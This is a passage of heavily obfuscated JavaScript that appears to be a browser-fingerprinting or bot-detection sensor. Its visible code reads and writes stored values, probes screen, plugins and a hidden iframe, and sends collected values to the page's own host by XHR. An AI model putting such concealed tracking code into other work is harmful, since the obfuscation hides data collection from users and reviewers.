bZ()[L1(zR)],'undefined')?bZ()[L1(f3)](kE,cK,Pg,PU):bZ()[L1(OB)](Dt,Gt,BQF,J8))[PZ],Qd)))){w1F=sA[C5()[wZ(QX)].apply(null,[J8,HR(HR(PZ)),nFF])](OlF[C5()[wZ(RS)](DX,t8,Yr)](bZ()[L1(OB)](Dt,VM,BQF,HR(HR([]))))[m5],Qd);RUF=sA[C5()[wZ(QX)].call(null,J8,bR,nFF)](OlF[C5()[wZ(RS)].call(null,DX,HR(HR(PZ)),Yr)](bZ()[L1(OB)](Dt,tn,BQF,HR(PZ)))[PZ],Qd);}else{EpF=HR(HR(fk));}if(ImF&&W1(ImF[C5()[wZ(Ct)].apply(null,[zm,p1,Ev])](W1(typeof bZ()[L1(m1)],U9([],[][[]]))?bZ()[L1(OB)](Dt,lW,BQF,RS):bZ()[L1(f3)].apply(null,[XS,nb,hg,hl])),Rm(PZ))&&HR(sA[W1(typeof F1()[Jp(xn)],U9(bZ()[L1(jd)].call(null,Gm,f1,fDF,zR),[][[]]))?F1()[Jp(NW)].apply(null,[vV,BZ,tp,ZR]):F1()[Jp(lW)](YK,s8,ZFF,CIF)](sA[C5()[wZ(QX)](J8,Ln,nFF)](ImF[qT(typeof C5()[wZ(Gm)],U9([],[][[]]))?C5()[wZ(PZ)](MjF,HR(HR(m5)),xm):C5()[wZ(RS)](DX,km,Yr)](bZ()[L1(OB)](Dt,S1,BQF,BS))[ft[Up]],ft[EU])))&&HR(sA[F1()[Jp(NW)](vV,f3,tp,ZR)](sA[C5()[wZ(QX)](J8,BX,nFF)](ImF[C5()[wZ(RS)].apply(null,[DX,IT,Yr])](bZ()[L1(OB)](Dt,J1,BQF,HR(HR(PZ))))[ft[PZ]],Qd)))){SmF=sA[C5()[wZ(QX)].call(null,J8,IT,nFF)](ImF[qT(typeof C5()[wZ(QX)],'undefined')?C5()[wZ(PZ)].apply(null,[nIF,mT,tp]):C5()[wZ(RS)].call(null,DX,kE,Yr)](bZ()[L1(OB)].apply(null,[Dt,jd,BQF,H1]))[ft[Up]],Qd);}else{EpF=HR(MO);}if(F8F&&qT(typeof F8F,JT()[qp(lW)](sT,As,HX,IT))){PAF=F8F;}else{EpF=HR(HR(fk));PAF=F8F||PAF;}}}else{w1F=snF;RUF=jTF;SmF=pRF;bCF=WCF;PAF=gAF;}if(HR(EpF)){if(Y1(kkF(),tq(w1F,ZV))){mSF=HR(MO);var HlF;return HlF=X3(hY,[qT(typeof JT()[qp(lW)],'undefined')?JT()[qp(cC)].call(null,xE,sT,qw,Rs):JT()[qp(zR)](BX,HR(HR(PZ)),d8,Ff),[K8F,tCF],Id()[mX(RS)].apply(null,[Ts,NW,k3,cC]),fK(II,[]),qT(typeof C5()[wZ(zR)],'undefined')?C5()[wZ(PZ)].apply(null,[kjF,h9,wzF]):C5()[wZ(dq)](jd,xS,Cs),EpF,C5()[wZ(H9)].call(null,lW,p1,w3),mSF]),L8.pop(),HlF;}else{if(Y1(kkF(),C8(tq(w1F,ZV),m6(tq(tq(Qd,RUF),ZV),O1)))){mSF=HR(HR([]));}var hmF;return hmF=X3(hY,[JT()[qp(zR)](p3,HR(HR({})),d8,Ff),[SmF,bCF],Id()[mX(RS)].apply(null,[Ts,HR({}),k3,HR(m5)]),PAF,C5()[wZ(dq)].call(null,jd,fS,Cs),EpF,C5()[wZ(H9)](lW,tp,w3),mSF]),L8.pop(),hmF;}}var ZpF;return ZpF=X3(hY,[W1(typeof JT()[qp(sT)],U9([],[][[]]))?JT()[qp(zR)](k3,bE,d8,Ff):JT()[qp(cC)].apply(null,[WN,Ln,YE,LjF]),[SmF,bCF],Id()[mX(RS)](Ts,Gm,k3,dn),PAF,C5()[wZ(dq)](jd,pW,Cs),EpF,C5()[wZ(H9)].call(null,lW,tp,w3),mSF]),L8.pop(),ZpF;};var YRF=function(){L8.push(GE);var XTF=Y1(arguments[W1(typeof xR()[PT(nb)],'undefined')?xR()[PT(m5)](m1,p1,t3):xR()[PT(Td)](HR(HR(m5)),bzF,UR)],m5)&&W1(arguments[m5],undefined)?arguments[ft[Up]]:HR(HR(MO));KZF=bZ()[L1(jd)](Gm,km,nj,f1);x8F=Rm(PZ);var EmF=fK(hk,[]);if(HR(XTF)){if(EmF){sA[xR()[PT(QX)].apply(null,[rp,ZR,gv])][bZ()[L1(XT)](f1,bE,AR,RS)][sR()[LB(t8)](Z1,dn,d5,DB)](z8F);sA[xR()[PT(QX)](HR({}),ZR,gv)][bZ()[L1(XT)](f1,AU,AR,Ln)][sR()[LB(t8)](pW,dn,d5,f1)](F9F);}var s8F;return L8.pop(),s8F=HR([]),s8F;}var PXF=gdF();if(PXF){if(NdF(PXF,bZ()[L1(c6)].call(null,WN,c6,Cn,HR(HR({}))))){KZF=PXF;x8F=Rm(ft[PZ]);if(EmF){var kCF=sA[xR()[PT(QX)].call(null,zm,ZR,gv)][bZ()[L1(XT)].apply(null,[f1,m1,AR,t8])][W1(typeof b6()[TN(cC)],U9(W1(typeof bZ()[L1(AU)],U9('',[][[]]))?bZ()[L1(jd)].call(null,Gm,AU,nj,t8):bZ()[L1(f3)].apply(null,[mGF,HR(m5),GIF,tn]),[][[]]))?b6()[TN(km)](AU,YP,NW,GjF):b6()[TN(Qd)].apply(null,[JFF,xn,wV,rg])](z8F);var DxF=sA[W1(typeof xR()[PT(t8)],'undefined')?xR()[PT(QX)](f1,ZR,gv):xR()[PT(Td)](J1,HP,Ih)][bZ()[L1(XT)].apply(null,[f1,PU,AR,Qd])][b6()[TN(km)].call(null,AU,YP,h9,GjF)](F9F);if(W1(KZF,kCF)||HR(NdF(kCF,DxF))){sA[xR()[PT(QX)](HR(HR(m5)),ZR,gv)][bZ()[L1(XT)].apply(null,[f1,p3,AR,c6])][Id()[mX(xE)].apply(null,[xV,bE,Y5,HR({})])](z8F,KZF);sA[xR()[PT(QX)](BB,ZR,gv)][bZ()[L1(XT)](f1,IT,AR,Qd)][Id()[mX(xE)](xV,bE,Y5,Wt)](F9F,x8F);}}}else if(EmF){var pUF=sA[xR()[PT(QX)](Wt,ZR,gv)][bZ()[L1(XT)](f1,zR,AR,AU)][b6()[TN(km)](AU,YP,G1,GjF)](F9F);if(pUF&&qT(pUF,bZ()[L1(c6)](WN,cB,Cn,R5))){sA[xR()[PT(QX)](BX,ZR,gv)][W1(typeof bZ()[L1(jS)],U9([],[][[]]))?bZ()[L1(XT)].apply(null,[f1,Z1,AR,HR(HR({}))]):bZ()[L1(f3)].apply(null,[vGF,YT,A6,J1])][sR()[LB(t8)](wV,dn,d5,zR)](z8F);sA[xR()[PT(QX)].apply(null,[HR([]),ZR,gv])][qT(typeof bZ()[L1(wX)],U9([],[][[]]))?bZ()[L1(f3)](Zq,xS,qFF,Gt):bZ()[L1(XT)](f1,AU,AR,BS)][sR()[LB(t8)](W3,dn,d5,sT)](F9F);KZF=bZ()[L1(jd)](Gm,Bq,nj,wX);x8F=Rm(PZ);}}}if(EmF){KZF=sA[xR()[PT(QX)](p3,ZR,gv)][bZ()[L1(XT)].call(null,f1,PS,AR,gr)][qT(typeof b6()[TN(m5)],U9(bZ()[L1(jd)](Gm,gr,nj,BZ),[][[]]))?b6()[TN(Qd)](GDF,k2F,hl,ILF):b6()[TN(km)](AU,YP,kW,GjF)](z8F);x8F=sA[W1(typeof xR()[PT(bR)],U9([],[][[]]))?xR()[PT(QX)](HR(HR(PZ)),ZR,gv):xR()[PT(Td)](H1,PK,Rr)][bZ()[L1(XT)](f1,wX,AR,WN)][b6()[TN(km)](AU,YP,H1,GjF)](F9F);if(HR(NdF(KZF,x8F))){sA[xR()[PT(QX)](dn,ZR,gv)][bZ()[L1(XT)].apply(null,[f1,tm,AR,wX])][sR()[LB(t8)](bR,dn,d5,Tn)](z8F);sA[xR()[PT(QX)](Pb,ZR,gv)][bZ()[L1(XT)](f1,hl,AR,M8)][sR()[LB(t8)](Jd,dn,d5,HR(HR([])))](F9F);KZF=bZ()[L1(jd)](Gm,Qd,nj,Bq);x8F=Rm(PZ);}}var TmF;return L8.pop(),TmF=NdF(KZF,x8F),TmF;};var dtF=function(LSF){L8.push(ZzF);if(LSF[bZ()[L1(km)](rW,c6,WIF,Wt)](PdF)){var UCF=LSF[PdF];if(HR(UCF)){L8.pop();return;}var FZF=UCF[qT(typeof C5()[wZ(nb)],U9('',[][[]]))?C5()[wZ(PZ)].call(null,s8,R5,ZGF):C5()[wZ(RS)](DX,NR,ZQF)](bZ()[L1(OB)](Dt,Up,Wr,L3));if(wH(FZF[xR()[PT(m5)](EU,p1,b4)],Up)){KZF=FZF[ft[Up]];x8F=FZF[PZ];if(fK(hk,[])){try{var RlF=L8.length;var jUF=HR(HR(MO));sA[xR()[PT(QX)].call(null,DB,ZR,NQF)][bZ()[L1(XT)].call(null,f1,hH,At,AU)][Id()[mX(xE)](Rs,YV,Y5,zR)](z8F,KZF);sA[xR()[PT(QX)](f1,ZR,NQF)][qT(typeof bZ()[L1(QX)],U9('',[][[]]))?bZ()[L1(f3)].apply(null,[cC,Td,bf,h9]):bZ()[L1(XT)](f1,m5,At,Pb)][Id()[mX(xE)].apply(null,[Rs,p1,Y5,HR({})])](F9F,x8F);}catch(qxF){L8.splice(C8(RlF,PZ),Infinity,ZzF);}}}}L8.pop();};var hnF=function(WmF,bRF){L8.push(bjF);var KCF=fAF;var knF=fpF(bRF);var AmF=bZ()[L1(jd)](Gm,J8,mv,Nt)[W1(typeof Id()[mX(wX)],U9('',[][[]]))?Id()[mX(sT)](cb,m5,BZ,HR([])):Id()[mX(ZR)](DC,zm,Mw,hl)](sA[bZ()[L1(fZ)](Mn,HR([]),K9,DB)][JT()[qp(s8)](YV,k3,RFF,nr)][qT(typeof JT()[qp(jd)],'undefined')?JT()[qp(cC)](kW,HR({}),K0F,xw):JT()[qp(VM)].apply(null,[HR(m5),HR(HR(m5)),Et,Z8])],W1(typeof JT()[qp(kE)],U9('',[][[]]))?JT()[qp(rn)](sT,jS,k0,ME):JT()[qp(cC)](c6,Tn,TIF,hjF))[Id()[mX(sT)](cb,EU,BZ,IT)](sA[W1(typeof bZ()[L1(f3)],'undefined')?bZ()[L1(fZ)].call(null,Mn,BX,K9,hH):bZ()[L1(f3)](M2F,HR({}),dE,pW)][JT()[qp(s8)].apply(null,[s8,xS,RFF,nr])][Id()[mX(t8)](P4,HR(HR([])),bE,xm)],xR()[PT(Ct)].apply(null,[BZ,mT,jh]))[Id()[mX(sT)](cb,HR(HR(m5)),BZ,cK)](WmF,qT(typeof lH()[B6(m5)],'undefined')?lH()[B6(Up)](HR(m5),s8,FK,fW,WN,xm):lH()[B6(bE)](fZ,fw,Td,NW,Qd,km))[Id()[mX(sT)](cb,md,BZ,hH)](KCF);if(knF){AmF+=(W1(typeof JT()[qp(Wt)],'undefined')?JT()[qp(zm)].call(null,c6,HR([]),sP,cK):JT()[qp(cC)](xE,tn,wX,UGF))[W1(typeof Id()[mX(f3)],U9('',[][[]]))?Id()[mX(sT)].apply(null,[cb,HR([]),BZ,Qd]):Id()[mX(ZR)](Wf,OB,Nh,f1)](knF);}var VSF=StF();VSF[xR()[PT(s8)].call(null,rq,Wt,R3)](W1(typeof xR()[PT(k3)],U9([],[][[]]))?xR()[PT(VM)](md,c6,q7):xR()[PT(Td)].call(null,wV,rW,kM),AmF,HR(HR([])));VSF[F1()[Jp(bE)](s2F,tp,rn,km)]=function(){L8.push(cE);Y1(VSF[D4()[Fs(jS)](Z1,NX,Qd,M2F)],Td)&&htF&&htF(VSF);L8.pop();};VSF[Id()[mX(YV)](hs,cK,EFF,Zp)]();L8.pop();};var IZF=function(PlF){L8.push(mDF);var BCF=Y1(arguments[W1(typeof xR()[PT(rq)],'undefined')?xR()[PT(m5)](pW,p1,JM):xR()[PT(Td)].apply(null,[PU,bOF,ncF])],PZ)&&W1(arguments[PZ],undefined)?arguments[PZ]:HR(fk);var M1F=Y1(arguments[xR()[PT(m5)].apply(null,[bR,p1,JM])],Up)&&W1(arguments[Up],undefined)?arguments[Up]:HR(HR(MO));var CRF=new (sA[C5()[wZ(BX)].apply(null,[Ct,HR([]),SOF])])();if(BCF){CRF[bZ()[L1(YV)].apply(null,[wX,rp,bOF,p3])](W1(typeof xR()[PT(DB)],U9('',[][[]]))?xR()[PT(dq)].call(null,Td,YT,MK):xR()[PT(Td)].apply(null,[nb,Zs,KN]));}if(M1F){CRF[bZ()[L1(YV)].apply(null,[wX,dq,bOF,H9])](Id()[mX(DB)](Wp,bE,O1,h9));}if(Y1(CRF[JT()[qp(gr)].apply(null,[M8,BS,V1,R5])],ft[Up])){try{var W8F=L8.length;var WZF=HR({});hnF(sA[JT()[qp(QX)](km,M8,nIF,xn)][sR()[LB(DB)](W3,rp,RjF,YV)](CRF)[C5()[wZ(sT)].apply(null,[Tn,As,NLF])](sR()[LB(hl)].apply(null,[zm,Xd,Bn,kE])),PlF);}catch(ZdF){L8.splice(C8(W8F,PZ),Infinity,mDF);}}L8.pop();};var NRF=function(){return KZF;};var fpF=function(dXF){var Y9F=null;L8.push(f1);try{var CCF=L8.length;var c1F=HR([]);if(dXF){Y9F=UUF();}if(HR(Y9F)&&fK(hk,[])){Y9F=sA[xR()[PT(QX)].call(null,tp,ZR,p3)][bZ()[L1(XT)](f1,fS,tJF,XT)][b6()[TN(km)](AU,YP,pW,FR)](U9(kZF,ITF));}}catch(tXF){L8.splice(C8(CCF,PZ),Infinity,f1);var B9F;return L8.pop(),B9F=null,B9F;}var R9F;return L8.pop(),R9F=Y9F,R9F;};var OtF=function(qtF){L8.push(Zf);var GTF=X3(hY,[sC()[x8(jS)].apply(null,[Tn,L3,bR,HR(HR(m5)),Ts]),fK(c2,[qtF]),W1(typeof sC()[x8(m5)],U9(qT(typeof bZ()[L1(Td)],U9([],[][[]]))?bZ()[L1(f3)](Mb,hl,Nq,kW):bZ()[L1(jd)](Gm,Ct,bg,wV),[][[]]))?sC()[x8(km)].apply(null,[Gg,Ct,NW,Nt,BzF]):sC()[x8(AU)](ncF,s8,V7,HR(HR(m5)),fV),qtF[sR()[LB(M8)](As,Up,R4,Nt)]&&qtF[sR()[LB(M8)].apply(null,[R5,Up,R4,Ln])][sC()[x8(QX)](I5,tp,AU,BB,BzF)]?qtF[qT(typeof sR()[LB(Td)],'undefined')?sR()[LB(bR)].apply(null,[IT,Bm,Vh,Td]):sR()[LB(M8)](Qd,Up,R4,zd)][qT(typeof sC()[x8(ZR)],'undefined')?sC()[x8(AU)](rYF,XT,YT,pW,OE):sC()[x8(QX)](I5,tp,AU,p1,BzF)][xR()[PT(m5)](t8,p1,cZ)]:Rm(ft[PZ]),bZ()[L1(Z1)](p1,K3,WIF,HR({})),fK(wI,[qtF]),xR()[PT(BX)](IT,dn,YLF),qT(flF(qtF[sR()[LB(zm)](ZR,EFF,mZ,f1)]),W1(typeof bZ()[L1(Gm)],'undefined')?bZ()[L1(sT)](hZ,RS,b7,PZ):bZ()[L1(f3)].call(null,Er,BZ,GGF,kE))?PZ:ft[Up],sR()[LB(kE)](t8,jd,hOF,cC),fK(mI,[qtF]),W1(typeof sR()[LB(QX)],U9('',[][[]]))?sR()[LB(gr)].apply(null,[BZ,lW,EcF,QX]):sR()[LB(bR)].call(null,HR(HR([])),J1,xd,Jd),fK(VO,[qtF])]);var v9F;return L8.pop(),v9F=GTF,v9F;};var VlF=function(VRF){L8.push(Cr);if(HR(VRF)||HR(VRF[W1(typeof bZ()[L1(km)],U9([],[][[]]))?bZ()[L1(rn)](I5,Gm,sJF,HR(PZ)):bZ()[L1(f3)](cg,nb,JM,c6)])){var kmF;return L8.pop(),kmF=[],kmF;}var VpF=VRF[bZ()[L1(rn)].apply(null,[I5,BX,sJF,K3])];var U1F=fK(UI,[VpF]);var RRF=OtF(VpF);var HmF=OtF(sA[qT(typeof xR()[PT(Ct)],U9('',[][[]]))?xR()[PT(Td)](f3,jB,mOF):xR()[PT(QX)](HR(HR({})),ZR,rr)]);var GlF=RRF[sR()[LB(gr)](S1,lW,Ch,km)];var QCF=HmF[sR()[LB(gr)].call(null,RS,lW,Ch,Qd)];var P8F=bZ()[L1(jd)](Gm,H9,Wq,zd)[Id()[mX(sT)].call(null,IzF,HR(PZ),BZ,K3)](RRF[sC()[x8(jS)](Tn,NR,bR,RS,JV)],sR()[LB(hl)](f3,Xd,Wn,HR(HR(m5))))[qT(typeof Id()[mX(rq)],U9([],[][[]]))?Id()[mX(ZR)](AIF,hH,kjF,dq):Id()[mX(sT)](IzF,J1,BZ,xn)](RRF[sC()[x8(km)].call(null,Gg,pW,NW,HR(HR(PZ)),WLF)],sR()[LB(hl)](cK,Xd,Wn,HR(HR(PZ))))[W1(typeof Id()[mX(W3)],U9([],[][[]]))?Id()[mX(sT)].call(null,IzF,XT,BZ,m5):Id()[mX(ZR)].apply(null,[TjF,m1,Ln,sf])](RRF[xR()[PT(BX)](Bq,dn,kM)][sR()[LB(nb)].call(null,c6,QT,cq,BS)](),sR()[LB(hl)](HR(HR({})),Xd,Wn,Zp))[qT(typeof Id()[mX(bE)],U9([],[][[]]))?Id()[mX(ZR)].call(null,YV,BB,U0F,M8):Id()[mX(sT)](IzF,Z1,BZ,m1)](RRF[W1(typeof bZ()[L1(BS)],U9([],[][[]]))?bZ()[L1(Z1)].apply(null,[p1,xE,Hg,kE]):bZ()[L1(f3)].apply(null,[JGF,Nt,b4,jd])],sR()[LB(hl)](Jd,Xd,Wn,BS))[qT(typeof Id()[mX(Z1)],U9([],[][[]]))?Id()[mX(ZR)].call(null,zS,VM,vM,HR(HR([]))):Id()[mX(sT)].apply(null,[IzF,mT,BZ,H9])](RRF[sR()[LB(kE)].apply(null,[HR(PZ),jd,IM,bR])]);var hSF=bZ()[L1(jd)](Gm,HR(m5),Wq,dq)[Id()[mX(sT)](IzF,G1,BZ,wX)](HmF[sC()[x8(jS)](Tn,tp,bR,xn,JV)],sR()[LB(hl)].call(null,k3,Xd,Wn,NW))[W1(typeof Id()[mX(fZ)],'undefined')?Id()[mX(sT)](IzF,tm,BZ,NW):Id()[mX(ZR)].call(null,gN,HR(m5),rP,EU)](HmF[sC()[x8(km)](Gg,rq,NW,Pb,WLF)],sR()[LB(hl)].apply(null,[As,Xd,Wn,jS]))[Id()[mX(sT)].apply(null,[IzF,zR,BZ,Gt])](HmF[qT(typeof xR()[PT(f1)],U9([],[][[]]))?xR()[PT(Td)](HR({}),Ip,EU):xR()[PT(BX)].call(null,HR(HR([])),dn,kM)][sR()[LB(nb)](W3,QT,cq,f3)](),sR()[LB(hl)].apply(null,[sT,Xd,Wn,gr]))[Id()[mX(sT)](IzF,HR({}),BZ,pW)](HmF[bZ()[L1(Z1)].call(null,p1,cB,Hg,HR(HR([])))],sR()[LB(hl)](L3,Xd,Wn,HR(HR([]))))[W1(typeof Id()[mX(k3)],'undefined')?Id()[mX(sT)].apply(null,[IzF,BS,BZ,RS]):Id()[mX(ZR)](Td,Ln,Sw,HR(HR({})))](HmF[sR()[LB(kE)].call(null,Td,jd,IM,wV)]);var f1F=GlF[F1()[Jp(NR)](Vw,bE,GH,fZ)];var xdF=QCF[F1()[Jp(NR)](Vw,md,GH,fZ)];var MTF=GlF[W1(typeof F1()[Jp(ZR)],'undefined')?F1()[Jp(NR)].apply(null,[Vw,tm,GH,fZ]):F1()[Jp(lW)](fB,hH,AkF,XK)];var ElF=QCF[F1()[Jp(NR)](Vw,YV,GH,fZ)];var zdF=bZ()[L1(jd)](Gm,HR(HR(PZ)),Wq,tp)[Id()[mX(sT)].apply(null,[IzF,hH,BZ,km])](MTF,b6()[TN(bR)](ZR,Jd,Ct,R4))[Id()[mX(sT)](IzF,m1,BZ,hH)](xdF);var VtF=bZ()[L1(jd)](Gm,tn,Wq,Z1)[Id()[mX(sT)].call(null,IzF,f1,BZ,gr)](f1F,JT()[qp(BB)](G1,Bq,zjF,sK))[Id()[mX(sT)](IzF,dq,BZ,HR({}))](ElF);var kdF;return kdF=[X3(hY,[sR()[LB(BB)](hl,xE,ks,M8),P8F]),X3(hY,[xR()[PT(hl)](RS,f3,EC),hSF]),X3(hY,[b6()[TN(cC)](Td,xn,EU,Vw),zdF]),X3(hY,[JT()[qp(K3)](BS,HR(HR({})),AN,SW),VtF]),X3(hY,[bZ()[L1(zm)](L4,pW,lQF,DB),U1F])],L8.pop(),kdF;};var nSF=function(MpF){return qSF(MpF)||Yh(xJ,[MpF])||BUF(MpF)||Yh(rG,[]);};var BUF=function(tZF,ICF){L8.push(Qd);if(HR(tZF)){L8.pop();return;}if(qT(typeof tZF,W1(typeof JT()[qp(As)],'undefined')?JT()[qp(lW)](PZ,BX,WW,IT):JT()[qp(cC)](HR(HR(m5)),Wt,Cv,ZFF))){var BpF;return L8.pop(),BpF=Yh(TI,[tZF,ICF]),BpF;}var r9F=sA[qT(typeof lH()[B6(sT)],'undefined')?lH()[B6(Up)](QX,dIF,m1,Kh,Gm,Up):lH()[B6(PZ)](Tn,S1,f3,rq,HR(HR(m5)),m5)][qT(typeof bZ()[L1(BS)],U9('',[][[]]))?bZ()[L1(f3)](QzF,s8,gR,EU):bZ()[L1(Up)](XT,HR(HR({})),jW,HR({}))][sR()[LB(nb)](tm,QT,s8,md)].call(tZF)[b6()[TN(f3)](ZR,m5,sT,f7)](QX,Rm(ft[PZ]));if(qT(r9F,lH()[B6(PZ)].call(null,f3,S1,f3,rq,BX,xm))&&tZF[Id()[mX(m5)](r2F,s8,sK,BX)])r9F=tZF[Id()[mX(m5)].call(null,r2F,Ln,sK,QX)][xR()[PT(fZ)](HR({}),xS,Rh)];if(qT(r9F,qT(typeof xR()[PT(s8)],'undefined')?xR()[PT(Td)].apply(null,[RS,kN,WH]):xR()[PT(zd)].apply(null,[HR(m5),fS,Lw]))||qT(r9F,C5()[wZ(BX)].call(null,Ct,Z1,Pn))){var h1F;return h1F=sA[JT()[qp(QX)].call(null,cB,zm,sg,xn)][sR()[LB(DB)](M8,rp,sf,BX)](tZF),L8.pop(),h1F;}if(qT(r9F,Id()[mX(gr)](IkF,HR(HR([])),R5,Ct))||new (sA[D4()[Fs(f3)].call(null,pW,xS,f3,cq)])(qT(typeof sR()[LB(As)],'undefined')?sR()[LB(bR)].apply(null,[K3,YAF,AU,H1]):sR()[LB(K3)](sf,Gt,rjF,HR(HR({}))))[Id()[mX(WN)](pr,bR,wX,tp)](r9F)){var w8F;return L8.pop(),w8F=Yh(TI,[tZF,ICF]),w8F;}L8.pop();};var qSF=function(GnF){L8.push(Ms);if(sA[JT()[qp(QX)].apply(null,[t8,Jd,DW,xn])][jU()[VZ(EU)](bR,cK,cw,Fv,AU)](GnF)){var L5F;return L8.pop(),L5F=Yh(TI,[GnF]),L5F;}L8.pop();};var vSF=function(){L8.push(gjF);try{var QZF=L8.length;var rTF=HR(HR(MO));if(A5F()||blF()){var lCF;return L8.pop(),lCF=[],lCF;}var ItF=sA[xR()[PT(QX)](HR(HR(m5)),ZR,Og)][bZ()[L1(fZ)].call(null,Mn,J8,p9,Qd)][Id()[mX(Z1)].apply(null,[wJF,m1,RS,HR([])])](bZ()[L1(gr)].apply(null,[G1,HR({}),Pt,HR({})]));ItF[qT(typeof C5()[wZ(c6)],'undefined')?C5()[wZ(PZ)](nM,xE,xE):C5()[wZ(XT)](Zp,Gm,bm)][JT()[qp(R5)](dn,wV,A6,sT)]=jU()[VZ(mT)].apply(null,[fZ,pW,HIF,WN,xn]);sA[xR()[PT(QX)].apply(null,[Ct,ZR,Og])][bZ()[L1(fZ)](Mn,f3,p9,W3)][qT(typeof b6()[TN(BZ)],U9(bZ()[L1(jd)](Gm,s8,LG,HR(HR({}))),[][[]]))?b6()[TN(Qd)].apply(null,[Ab,fb,km,pAF]):b6()[TN(bE)].apply(null,[xn,Gt,Ct,QH])][sR()[LB(R5)](Wt,Br,h2F,p1)](ItF);var IpF=ItF[qT(typeof bZ()[L1(lW)],U9([],[][[]]))?bZ()[L1(f3)](FQF,HR({}),IDF,Qd):bZ()[L1(rn)](I5,HR(HR({})),d8,NR)];var zZF=Yh(ZO,[ItF]);var JZF=CmF(IpF);var jlF=Yh(Z2,[IpF]);ItF[sC()[x8(bR)](c6,H1,Td,bR,RT)]=C5()[wZ(PS)](QX,rq,MR);var UpF=VlF(ItF);ItF[bZ()[L1(Nt)](DX,Qd,h8,sT)]();var Z1F=[][Id()[mX(sT)].call(null,NJF,c6,BZ,HR(HR([])))](nSF(zZF),[X3(hY,[lH()[B6(NR)](ZR,RQF,Td,fZ,md,rn),JZF]),X3(hY,[Id()[mX(BB)](JZ,bR,md,mT),jlF])],nSF(UpF),[X3(hY,[bZ()[L1(BB)](Tn,HR(HR(m5)),GIF,fZ),bZ()[L1(jd)].call(null,Gm,Td,LG,h9)])]);var sxF;return L8.pop(),sxF=Z1F,sxF;}catch(pnF){L8.splice(C8(QZF,PZ),Infinity,gjF);var P1F;return L8.pop(),P1F=[],P1F;}L8.pop();};var CmF=function(J9F){L8.push(bR);if(J9F[sR()[LB(zm)](HR(HR([])),EFF,zLF,H9)]&&Y1(sA[lH()[B6(PZ)].call(null,s8,sf,f3,rq,HR({}),NW)][JT()[qp(zR)](Gt,HR({}),vN,Ff)](J9F[sR()[LB(zm)](Z1,EFF,zLF,km)])[xR()[PT(m5)].apply(null,[kE,p1,Qh])],m5)){var lnF=[];for(var xxF in J9F[sR()[LB(zm)](HR([]),EFF,zLF,Ct)]){if(sA[W1(typeof lH()[B6(mT)],U9(bZ()[L1(jd)].call(null,Gm,DB,SzF,wX),[][[]]))?lH()[B6(PZ)].call(null,m1,sf,f3,rq,Up,Tn):lH()[B6(Up)](zR,JGF,CDF,vcF,HR(PZ),EU)][qT(typeof bZ()[L1(IT)],'undefined')?bZ()[L1(f3)].call(null,Ut,HR([]),QW,jS):bZ()[L1(Up)](XT,m1,P1,m1)][bZ()[L1(km)](rW,m1,Mw,IT)].call(J9F[sR()[LB(zm)](f1,EFF,zLF,hl)],xxF)){lnF[JT()[qp(Up)](zd,Nt,AV,Ct)](xxF);}}var LnF=bFF(bnF(lnF[W1(typeof C5()[wZ(Up)],U9('',[][[]]))?C5()[wZ(sT)](Tn,Z1,LzF):C5()[wZ(PZ)](wYF,bR,kE)](sR()[LB(hl)](HR(HR(PZ)),Xd,GGF,M8))));var pxF;return L8.pop(),pxF=LnF,pxF;}else{var xmF;return xmF=sR()[LB(h9)](h9,xm,WIF,BX),L8.pop(),xmF;}L8.pop();};var JpF=function(){L8.push(FR);var fmF=Id()[mX(K3)].apply(null,[UcF,HR(HR({})),M8,kE]);try{var PRF=L8.length;var k1F=HR({});var KlF=Yh(cY,[]);var b1F=qT(typeof sC()[x8(sT)],'undefined')?sC()[x8(AU)].call(null,BJF,W3,Yt,rn,vb):sC()[x8(cC)](QT,K3,QX,HR(HR(m5)),HW);if(sA[qT(typeof xR()[PT(EU)],'undefined')?xR()[PT(Td)](m1,mV,CW):xR()[PT(QX)](nb,ZR,Ef)][bZ()[L1(R5)].call(null,Br,fZ,Nh,HR(m5))]&&sA[xR()[PT(QX)](pW,ZR,Ef)][bZ()[L1(R5)](Br,Up,Nh,Nt)][xR()[PT(h9)].apply(null,[YV,WN,lDF])]){var zSF=sA[xR()[PT(QX)].apply(null,[HR(HR({})),ZR,Ef])][qT(typeof bZ()[L1(gr)],'undefined')?bZ()[L1(f3)].call(null,sYF,HR(HR([])),mDF,gr):bZ()[L1(R5)](Br,fS,Nh,kE)][xR()[PT(h9)](p3,WN,lDF)];b1F=(W1(typeof bZ()[L1(WN)],'undefined')?bZ()[L1(jd)](Gm,xn,A2F,dn):bZ()[L1(f3)].apply(null,[BW,OB,cw,Gt]))[Id()[mX(sT)](l2F,NW,BZ,p3)](zSF[qT(typeof C5()[wZ(hl)],U9([],[][[]]))?C5()[wZ(PZ)](Fv,tn,YLF):C5()[wZ(Wt)](Wt,c6,k5)],W1(typeof sR()[LB(BS)],'undefined')?sR()[LB(hl)](R5,Xd,AS,W3):sR()[LB(bR)](HR(HR({})),J3,kw,XT))[W1(typeof Id()[mX(cC)],U9('',[][[]]))?Id()[mX(sT)].apply(null,[l2F,HR(m5),BZ,kE]):Id()[mX(ZR)](rp,XT,z6,HR(HR({})))](zSF[xR()[PT(XT)].apply(null,[HR(HR([])),m5,Vp])],sR()[LB(hl)](PZ,Xd,AS,HR(m5)))[W1(typeof Id()[mX(s8)],U9('',[][[]]))?Id()[mX(sT)].apply(null,[l2F,HR(HR({})),BZ,WN]):Id()[mX(ZR)].call(null,CDF,jd,Yv,tp)](zSF[bZ()[L1(cK)](k3,BS,nw,HR(HR([])))]);}var kpF=bZ()[L1(jd)](Gm,HR(HR(PZ)),A2F,HR(HR(PZ)))[Id()[mX(sT)].apply(null,[l2F,K3,BZ,Pb])](b1F,sR()[LB(hl)].call(null,Tn,Xd,AS,cB))[Id()[mX(sT)](l2F,ZR,BZ,p3)](KlF);var rAF;return L8.pop(),rAF=kpF,rAF;}catch(D9F){L8.splice(C8(PRF,PZ),Infinity,FR);var SdF;return L8.pop(),SdF=fmF,SdF;}L8.pop();};var UlF=function(){var klF=Yh(xk,[]);L8.push(vh);var KmF=Yh(kQ,[]);var qCF=Yh(jx,[]);var rdF=(qT(typeof bZ()[L1(Qd)],U9([],[][[]]))?bZ()[L1(f3)](DV,S1,OM,HR(HR(PZ))):bZ()[L1(jd)].call(null,Gm,tm,TB,VM))[Id()[mX(sT)](FP,QX,BZ,fZ)](klF,qT(typeof 